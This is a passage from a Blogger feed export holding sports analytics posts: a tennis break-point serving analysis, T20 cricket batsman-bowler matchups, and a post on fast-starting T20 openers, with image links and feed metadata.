1em;\"\u003E\u003Cimg border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFAN9MKRm2xCH_nVmbp0wtNBR-2PUYmgeVlDLIHAtpEn3-7YC2slasso-woZSDrw8mjaTihuKoX_azei8jVw-w1iePYONRYO_nI7cS0SSYjAoOd8ExMGjRwsrfOs205Z64oq8vvIo3DUA\/s640\/bprallylost.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt is interesting to see that John Isner topping the list here. Isner actually increases his points won by aces and unreturned serves by 5.8%, but we also see here that he is able to reduce the percentage of points that he loses via unforced errors as well. It seems as though he goes big on the first serve to try and win the point early, but if that does not succeed, then he is happy to go more risk averse and make sure that he does not throw the point away himself with an unforced error.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe presence of David Goffin toward the bottom backs up our earlier theory that he plays conservative on the serve to ensure that he gets into a rally, then plays far more aggressive during the rally itself, increasing both his percentage of winners and unforced errors, which could easily increase as a result of looking to hit bigger shots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne name that it is worth noting is Bernard Tomic. He appears near the top of all three tables - he hits more first serves, wins more of those first serve points, hits far more winners and hits fewer unforced errors on break points. That is a remarkable combination of statistics for a player that is not exactly renowned for his mental strength. Perhaps the pressure of break points concentrates his mind more?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmvAJZInu3Jk4cPd7QX8TpIhGgvKZhRPyLpOrH6gBFsNoE9YmDtKW20PwQQRLPuKZ8sdB1ldPO_6VSXdxAyy_Osl7VLKeUJ3CHMacbqwL_DJfxtMkgBF2u0M-pslnTPeOkcQqabEqpadY\/s1600\/rba.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmvAJZInu3Jk4cPd7QX8TpIhGgvKZhRPyLpOrH6gBFsNoE9YmDtKW20PwQQRLPuKZ8sdB1ldPO_6VSXdxAyy_Osl7VLKeUJ3CHMacbqwL_DJfxtMkgBF2u0M-pslnTPeOkcQqabEqpadY\/s640\/rba.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOn the flip side, Roberto Bautista-Agut does not come out of this looking great. He hits slightly more first serves, but a 10.2% decrease in first serve points won suggest that he takes a lot off the first serve. He hits fewer winners himself, but allies that with a big increase in unforced errors and also loses more points to opponent winners. It seems as though he simply plays far too passively and allows his opponent too many chances to hit winners and force the error.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGoing forward, there are two areas that I intend to look at. Firstly, it would be interesting to look at serve placement in association with the first serve stats that we have seen already. One would imagine that those players that hit more first serves would hit more into the middle of the box as safer serves, but it would be interesting to see. The other thing is to look at how a player's risk profile translates to when they create break points on their opponent's serve. Do the risk averse players on their own serve also play conservatively on their own break point chances or are there difference?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003ENote: you can see the summary data for all players with 100+ break points faced \u003Ca href=\"https:\/\/docs.google.com\/spreadsheets\/d\/1gH8Cs7P1e5rcfS21r9qN5bTnAmL-T85TWJIE5Aly5ks\/edit?usp=sharing\"\u003Ehere\u003C\/a\u003E...\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/332809663979872858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/break-point-serving-analysis.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/332809663979872858"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/332809663979872858"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/break-point-serving-analysis.html","title":"How do players approach break points on their own serve?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguY3r3uy6NqW_wJx5sz9Fq9ldtjp4vTLrK_cRJIaSlSQRkydYESlByS_jLinKIaHwdXU64NtVF3XMYIDaM3X4BJO49qGHq03zviipxHS84ws6gt5E03OxIHCdPDQf6Zavythc5K231Zx0\/s72-c\/tomic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1523297650096944556"},"published":{"$t":"2016-09-09T09:48:00.000+02:00"},"updated":{"$t":"2021-02-17T14:51:54.290+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bowling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Looking at T20 Batsman-Bowler Combinations"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nHaving looked previously at some of the top ranked T20 batsmen and bowlers in cricket based on my new ranking system, I thought it would be interesting to delve slightly deeper into a few of the players and take a more detailed look at how certain batsmen perform against certain bowlers, and vice versa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigmC8kVfkRA3r8SC1JHiMURTHeo54i_qruV364piCyixUyx7Ebxgzj8o71ddPMBQ7S1tu1WKZvinIhhU8JdmYd4cpNxB8i6kSd6qqNh_hqpO4FCZh5IL8s5bIJEA6ff6-i2kMVB5akeJs\/s1600\/narineab.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigmC8kVfkRA3r8SC1JHiMURTHeo54i_qruV364piCyixUyx7Ebxgzj8o71ddPMBQ7S1tu1WKZvinIhhU8JdmYd4cpNxB8i6kSd6qqNh_hqpO4FCZh5IL8s5bIJEA6ff6-i2kMVB5akeJs\/s400\/narineab.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nObviously, when we are looking at specific pairings of batsmen and bowlers, we are looking at relatively limited sample sizes, but it should still give us an idea of whether certain batsmen enjoy facing certain bowlers or whether they have particular bowlers that they struggle against.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet us start off with the #1 rated batsman in T20 cricket - Chris Gayle. Being a player that has played a huge amount of T20 cricket over the past five years, there are actually no fewer than 38 bowlers in this period that have bowled 30+ legal deliveries at Gayle (as an aside, there are a grand total of 329 different bowlers that have bowled at least one delivery to the legendary West Indian in my database). The table below shows the highest strike rates for Gayle against particular bowlers:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjztsdf1JUoAHbeQs0BxcFDyDhKtTXD_UoEfb9yVxqC3PEeZcRp5Rpj7RRvvFdKLIoE3gWNH8azf_WGvZ08YhAB6eEUfBG4-hS6qz1WCsmdH8fr411I38N1cD7iIUSy2PEmohmdan5ADTA\/s1600\/top10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjztsdf1JUoAHbeQs0BxcFDyDhKtTXD_UoEfb9yVxqC3PEeZcRp5Rpj7RRvvFdKLIoE3gWNH8azf_WGvZ08YhAB6eEUfBG4-hS6qz1WCsmdH8fr411I38N1cD7iIUSy2PEmohmdan5ADTA\/s640\/top10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nChris Gayle is a fearsome hitter of spin bowling, so it is no surprise to see a host of spin bowlers with some awful figures against him. Glenn Maxwell has conceded no fewer than 70 runs in 30 deliveries against Gayle, while Samuel Badree, the #1 rated bowler in the ICC ratings and #13 in my ratings, has also struggled, conceding a boundary every 2.33 deliveries. Dwayne Bravo has bowled a huge 79 balls to Chris Gayle, conceding 21 boundaries, but dismissing him on six occasions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsChvHYlVkJ0ZU9DX-vxYQUDfQu9QSsh1AFMUIgxHqnQ69-tIsCnUCEjc9ji8p3wz-h2rgpTAMR-_hq1BxuRXmv6kaWhWn8Dtj9R-Yp2J5WjiaYHRwZrrn7ovZCZ-jZWA7nJFKWkFJqb8\/s1600\/bottom10gayle.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsChvHYlVkJ0ZU9DX-vxYQUDfQu9QSsh1AFMUIgxHqnQ69-tIsCnUCEjc9ji8p3wz-h2rgpTAMR-_hq1BxuRXmv6kaWhWn8Dtj9R-Yp2J5WjiaYHRwZrrn7ovZCZ-jZWA7nJFKWkFJqb8\/s640\/bottom10gayle.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, Lasith Malinga has conceded just 29 runs in 53 balls at Gayle, which is really very impressive. Admittedly, he does benefit from bowling to Gayle early in his innings before he really gets going, but it is still hugely admirable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThree spinners in particular here really stand out - Mohammad Hafeez, Sunil Narine and Ravichandran Ashwin. Given the way that Gayle can destroy spin bowling, the fact that the three of them combined have conceded just 102 runs in 144 balls at Gayle with just 9 fours and one six in those deliveries is very impressive. Whether Gayle has a real problem against those bowlers or whether he has the confidence in himself to just see off the star bowlers of the opposition, the data cannot tell us, but it is interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, if Chris Gayle struggles to score off Lasith Malinga, let us look at the batsmen that can. The table below shows the top 10 SRs of players to have faced at least 24 balls from Malinga:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZvpg1S8Zd5zXr7_CBsNsPMePPrD0xPlOT90N7do4BNY8-MGL0Ko4tE4TefFCRPuWEg-5I3PK74izkQmRJrXW7rERXkl17hdVsF5Svtp-wa8Xjre-LeLf6fLV_Yn0h_XZFeGdK0okxYxU\/s1600\/malingatop.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZvpg1S8Zd5zXr7_CBsNsPMePPrD0xPlOT90N7do4BNY8-MGL0Ko4tE4TefFCRPuWEg-5I3PK74izkQmRJrXW7rERXkl17hdVsF5Svtp-wa8Xjre-LeLf6fLV_Yn0h_XZFeGdK0okxYxU\/s640\/malingatop.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn AB de Villiers, MS Dhoni and Shahid Afridi, we have a trio of three very destructive hitters at the end of the innings that have been able to score runs off Malinga, often mentioned in the debate about the greatest death bowlers in the history of T20 cricket. However, interestingly it is Marlon Samuels that tops the list, having hit a huge five sixes off Malinga in just 28 deliveries (all the other batsmen to have faced 24+ balls have 16 sixes combined off 956 balls). It was his memorable innings of 78(56) in the World Cup T20 Final in 2012 that did the damage here, when he took 39 runs off 11 balls from Lasith Malinga in what would be a match-winning innings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, we saw earlier that another bowler that Gayle struggled against is Sunil Narine, the #2 bowler in my ratings. However, he is far from the only batsman to struggle against Narine. Indeed, of the 29 batsmen to have faced at least 30+ deliveries from Narine, just 9 of them have a strike-rate of greater than 100.0. There are only four batsmen to have a strike rate of greater than 130.0 against Narine - JP Duminy and David Warner (both 133.3), AB de Villiers (140.0) and Suresh Raina (147.4).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are actually no fewer than 7 of the 29 batsmen that Narine has over 50% dot balls against as well - Martin Guptill (51.5%), Dwayne Bravo (51.6%), Chris Gayle (51.9%), Marlon Samuels (53.1%), Naman Ojha (55.9%), Darren Sammy (57.6%) and Yuvraj Singh (64.4%). Interestingly, we find four of Narine's West Indian teammates in here, which suggests that facing him regularly in the nets does not seem to help in terms of being able to score runs off of him.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn Malinga and Narine, we have looked at two of the top T20 bowlers in world cricket. One name that has appeared in being able to score quickly off both of them is AB de Villiers, the #5 rated batsman in my rankings. Let us look at bowlers that he has scored particularly well against:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Wdwtr_hcQl-GYqWfRnZ9wjJxuB-sLDrLhTbwYfeQqLrFgcimTzx3oHlqk0tjNSk9FnhBZfmf4U5yBTOG1dw8S4KVlzzgaePdPV_D4NlSSALmJuKKJWJrMkVTUIZ8Qz1Zc_QMz3XtcvY\/s1600\/ABtop10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Wdwtr_hcQl-GYqWfRnZ9wjJxuB-sLDrLhTbwYfeQqLrFgcimTzx3oHlqk0tjNSk9FnhBZfmf4U5yBTOG1dw8S4KVlzzgaePdPV_D4NlSSALmJuKKJWJrMkVTUIZ8Qz1Zc_QMz3XtcvY\/s640\/ABtop10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt is safe to say that there are more than a few bowlers that AB de Villiers has obliterated over the past five years. His South African teammate, Dale Steyn, is an interesting one - for a bowler than scored reasonably well in the economy part of the bowling ratings, he has been destroyed by AB de Villiers, conceding an extraordinary five sixes from just 19 balls.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-UN4ZxjNAEO7VVLxWvzIHSItz_EndxFa2mGilBGrvnGY61CeKqY1jWH_vVZRNurY8ZAfHyeW8oILyhxXTNQEeyLhMy-rn7U7kc4DOLidw_spiTlDVBcmY5AzC1gtiblY8CtNVS37BJkE\/s1600\/ABbottom10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-UN4ZxjNAEO7VVLxWvzIHSItz_EndxFa2mGilBGrvnGY61CeKqY1jWH_vVZRNurY8ZAfHyeW8oILyhxXTNQEeyLhMy-rn7U7kc4DOLidw_spiTlDVBcmY5AzC1gtiblY8CtNVS37BJkE\/s640\/ABbottom10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt turns out that there are just six bowlers with 18+ balls at AB de Villiers to restrict him to a SR of less than 100.0. Indeed, Piyush Chawla has conceded just 27 runs from 30 balls against de Villiers, while dismissing him three times (joint-highest with Ashwin, Mathews and Balaji).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, when it comes to destructive batsmen, there are few more devastating than Andre Russell. The table below shows the 11 bowlers that have bowled 20+ balls to Russell in the past five years:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAteEQ5RNxs8X0mplrBaHQ4egQVqNgJFfXEQUYG-_lrImh8CBxtTYuhSNc44kdMQrvbO4pM6qMDQvlM10TUqzE3oWjRt1Cg61SWe258SK69QVEPwW6WFV20wMhOD5wy5UkW57UfZBWTts\/s1600\/russell.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAteEQ5RNxs8X0mplrBaHQ4egQVqNgJFfXEQUYG-_lrImh8CBxtTYuhSNc44kdMQrvbO4pM6qMDQvlM10TUqzE3oWjRt1Cg61SWe258SK69QVEPwW6WFV20wMhOD5wy5UkW57UfZBWTts\/s640\/russell.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWith the exception of Sunil Narine, Andre Russell has a SR of upward of 150.0 against every bowler to have bowled regularly to him. Indeed, against five of the eleven, he has a SR of above 200.0, which is quite simply incredible. That Sunil Narine has only conceded a single boundary in 30 balls to Andre Russell just goes to show why he is undoubtedly one of the all-time great T20 bowlers.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1523297650096944556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/t20-batsman-bowler-combinations.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1523297650096944556"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1523297650096944556"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/t20-batsman-bowler-combinations.html","title":"Looking at T20 Batsman-Bowler Combinations"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigmC8kVfkRA3r8SC1JHiMURTHeo54i_qruV364piCyixUyx7Ebxgzj8o71ddPMBQ7S1tu1WKZvinIhhU8JdmYd4cpNxB8i6kSd6qqNh_hqpO4FCZh5IL8s5bIJEA6ff6-i2kMVB5akeJs\/s72-c\/narineab.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1568017971491565777"},"published":{"$t":"2016-09-08T09:13:00.000+02:00"},"updated":{"$t":"2021-02-17T14:51:09.854+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Which T20 Batsmen Are Fast Starters?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nIn T20 cricket, getting off to a good start can be very important when it comes to setting a formidable total, but at the same time, different players need different amounts of time to really settle in before they can really start to play their shots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this article, I want to look at a selection of 20 different opening batsmen from seven different countries, all of whom have played plenty of T20 cricket across multiple different competitions over the past five years. In particular, I want to focus on the first 30 deliveries that they face. Obviously, the majority of T20 innings from opening batsmen are likely to last less than 30 deliveries and once a batsmen has reached his 31st ball, you would hope that he is in a position to really go on the attack, but we will look at that in more detail in a future article.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo begin with, let us get an overview of all 20 batsmen and their overall strike rate after each delivery in this 30-ball spell:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBjxzr_96MObjw1NIZt2zmQzWwfdzO9zCYRxkOKJsbofNzUbB0WK4hGgYF0WtETpGh0odwb7-PTvnKg2tC8unQWxl9II-3pmNmhO3MiFE_bqQVLQOa8LQbnnUyyJdBtDpLR7lf2Elpy3U\/s1600\/overallsrgraph.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBjxzr_96MObjw1NIZt2zmQzWwfdzO9zCYRxkOKJsbofNzUbB0WK4hGgYF0WtETpGh0odwb7-PTvnKg2tC8unQWxl9II-3pmNmhO3MiFE_bqQVLQOa8LQbnnUyyJdBtDpLR7lf2Elpy3U\/s640\/overallsrgraph.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAs we can see, virtually all the batsmen rapidly increase their overall strike rate over the first 10 balls that they face, at which point it begin to flatten out for the majority of batsmen. What this chart effectively shows is the score that we would expect a batsman to be on having faced a set number of deliveries. For example, with a strike-rate of 104.2 after 10 balls, we would expect Ahmed Shehzad to be on 10.42 runs, whereas with a strike-rate of 123.1, Aaron Finch would expect to be on 12.31 runs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nObviously, the most aggressive batsmen also tend to have a higher risk of being dismissed, so in terms of an opening partnership, you might be looking to pair an aggressive batsmen that will get the scoreboard moving immediately with a slightly more gradual batsman, who may need a few balls to really settle before steadily increasing his strike rate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you have two slow starters, you potentially run the risk of finding yourself in a concerning position if they both fall after around 10-15 balls each at a run-a-ball and it increases the pressure on the players coming in afterwards.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo that initial chart is quite difficult to pick out individual players, so let us take a look at a few groups of players at a time. Firstly, we shall look at the four English players in the group - the current England opening pair of Alex Hales and Jason Roy, plus two former England internationals in Luke Wright and Michael Lumb:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHNUudM9_4lvv7f3ClAkzahznwWmaCGy0B3sm95Au5HXRdTmgIk6u0VK_Dz_3_fA8n2ovYrpVqu9N0Hk4jiJ-FGX-QtOzVSydmudGX6-skjugj4i9em9C2Swd53uFxCaRecPTVK2TcV4\/s1600\/englishsrchart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHNUudM9_4lvv7f3ClAkzahznwWmaCGy0B3sm95Au5HXRdTmgIk6u0VK_Dz_3_fA8n2ovYrpVqu9N0Hk4jiJ-FGX-QtOzVSydmudGX6-skjugj4i9em9C2Swd53uFxCaRecPTVK2TcV4\/s640\/englishsrchart.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWe can see that the four players split into two pairings in this chart. The pair of Jason Roy and Alex Hales are both very fast starters, not only compared to the other English players, but compared to all of the opening batsmen in the sample. After five balls, Roy and Hales are 3rd and 4th respectively, but we can see that Luke Wright and Michael Lumb take a couple more deliveries to get moving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHaving said that, we can see that both Michael Lumb and, particularly, Luke Wright, increase their strike rate rapidly after the first couple of deliveries and it is also interesting to note that all three of Roy, Lumb and Wright are among some of the faster scorers through 20 deliveries. One concern for Alex Hales might be that his eventual strike rate is only around the middle of the pack, but at least he does reach that strike rate rapidly rather than eating up deliveries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX5ZTwSf1EvAgtwJmrKgWbegvW__s24vRfThqKXyrbIyBWTk9YGQo9nluaCDPFKS4FXIy4tXG6qJhwYDaqtmYCEj8YeaE7ur7fLg6qBBNlywwIIW2rZ3rvtpaDgpD3_A_N2GoD22GXR28\/s1600\/indiasrchart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX5ZTwSf1EvAgtwJmrKgWbegvW__s24vRfThqKXyrbIyBWTk9YGQo9nluaCDPFKS4FXIy4tXG6qJhwYDaqtmYCEj8YeaE7ur7fLg6qBBNlywwIIW2rZ3rvtpaDgpD3_A_N2GoD22GXR28\/s640\/indiasrchart.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNext, let us look at the Indian batsmen. The immediate concern for India is that all their openers in this sample - Virat Kohli, Shikhar Dhawan, Rohit Sharma and Ajinkya Rahane - are all close to the bottom of the group in terms of strike rate. None of them are particularly rapid starters and none have a particularly high top gear in terms of making big scores in general. Admittedly, Rohit Sharma has hit a couple of incredible innings over the years, but those are not all that common.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe fact that none of the openers are able to constantly get India off to a flying start and with Rohit Sharma having the highest strike rate of the quartet after 30 balls at just 124.7, there is a lack of real dramatic acceleration, it puts a lot of pressure on the middle-order batsmen to score quickly from the start.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVXk5pU3TK-2yflEGSBVQmaSi6XogMUJva8WuGI6FtAGRe4dy0ZV2-nfYUdilXtXlcGSiLHLEz_-D9mcwc_Pd1kCGVE6_CiM7RUCMNEcTKEJUMT2Y2w0ZBijxrKpzdvUIjkRPM9KURdyc\/s1600\/windiessrchart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVXk5pU3TK-2yflEGSBVQmaSi6XogMUJva8WuGI6FtAGRe4dy0ZV2-nfYUdilXtXlcGSiLHLEz_-D9mcwc_Pd1kCGVE6_CiM7RUCMNEcTKEJUMT2Y2w0ZBijxrKpzdvUIjkRPM9KURdyc\/s640\/windiessrchart.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nChris Gayle have long been known as a relatively slow starter, but once he gets going, he accelerates well and importantly, continues to accelerate throughout the innings. Beyond the 30 deliveries in the chart, he continues to speed up reaching a final strike rate of an incredible 153.0. The concern here for the West Indies is finding an opening partner that can get the innings moving to give Gayle the time that he seemingly wants to get his eye in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNeither Dwayne Smith or Lendl Simmons would appear to be the ideal foil for Gayle. In particular, Lendl Simmons is a very slow T20 opening batsmen and does not even break the 100.0 strike-rate mark until his 15th delivery. When partnered with Chris Gayle, this can lead to a very slow start to the innings, which then puts pressure on Gayle to convert his innings. With the big hitting further down the order, they can often get away with this, but finding a fast starting opening batsmen could improve them further. Time will tell whether Evin Lewis or Johnson Charles can be that player.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjKJxR6uf_LXsBrUKxB0hCqz68zJR467DAB69QdRawBthf56cjfSSYQtc9mU_t8UMZHEED0xeMQvVhYB8qwsbeCgsnkJdbrLEl38QKv_0D5R-Yb5UtSuufAiNZiCblK-nI7fUXMualvg\/s1600\/ausnzsrchart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" 